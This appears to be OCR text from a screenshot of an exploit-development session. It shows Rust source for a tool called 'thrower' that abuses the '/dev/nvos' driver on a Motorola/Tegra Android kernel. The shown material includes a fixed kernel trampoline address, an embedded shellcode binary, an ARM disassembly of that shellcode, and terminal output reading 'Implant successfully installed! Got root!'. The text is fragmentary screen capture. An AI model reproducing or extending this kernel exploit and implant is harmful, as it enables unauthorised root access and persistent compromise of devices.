 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
18 str r0, registers + 0x00
shellcode.S
123 }
/localrepo/xjm467/sf_19.0/platform/kernel/tegra/arch/arm/mach-tegra/timer.c
3 use std::fs::File;
4 use std::os::unix::io::AsRawFd;
5 use std::io::{self, Error, ErrorKind, BufWriter, Write};
6 use std::sync::atomic::{AtomicPtr, Ordering};
7 use libc::*;
8
9 /// Number of registers used in the trampoline
10 const NUM_TRAMPOLINE_REGISTERS: usize = 180;
11
12 /// Base of physical memory linear map
13 const CONFIG_PAGE_OFFSET: usize = 0xc000_0000;
14
15 /// Fixed address to install as a function pointed as `fsync()` handler for
16 /// "/dev/nvos". We have to increment a value from NULL, doing an `ioctl()`
17 /// for every increment, until `KERNEL_TRAMPOLINE_ADDR`. Thus, the lower this
18 /// address, the better.
19 const KERNEL_TRAMPOLINE_ADDR: usize = 0x18_0000;
20
21 /// Load the shellcode
22 const SHELLCODE: &[u8] = include_bytes!("../shellcode.bin");
src/main.rs 17,54 0%
320: e50f02e0 str r0, [pc, #-736] ; 48 <registers+0x40>
324: ee120f30 mrc 15, 0, r0, cr2, cr0, {1}
328: e50f02e4 str r0, [pc, #-740] ; 4c <registers+0x44>
32c: ee120f50 mrc 15, 0, r0, cr2, cr0, {2}
330: e50f02e8 str r0, [pc, #-744] ; 50 <registers+0x48>
334: ee110f10 mrc 15, 0, r0, cr1, cr0, {0}
338: e50f02ec str r0, [pc, #-748] ; 54 <registers+0x4c>
33c: ee130f10 mrc 15, 0, r0, cr3, cr0, {0}
340: e50f02f0 str r0, [pc, #-752] ; 58 <registers+0x50>
344: e52de004 push {lr} ; (str lr, [sp, #-4]!)
348: e51f034c ldr r0, [pc, #-844] ; 4 <fixed_data>
34c: e12fff30 blx r0
350: f10800c0 cpsie if
354: e49df004 pop {pc} ; (ldr pc, [sp], #4)
1+0 records in
1+0 records out
4096 bytes (4.1 kB, 4.0 KiB) copied, 9.8409e-05 s, 41.6 MB/s
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
Finished release [optimized + debuginfo] target(s) in 0.72s
thrower_stripped: 1 file pushed. 0.7 MB/s (345128 bytes in 0.439s)
Implant already installed: false
Attempting to install implant...
Implant successfully installed!
Got root!
Locked all current and future memory into RAM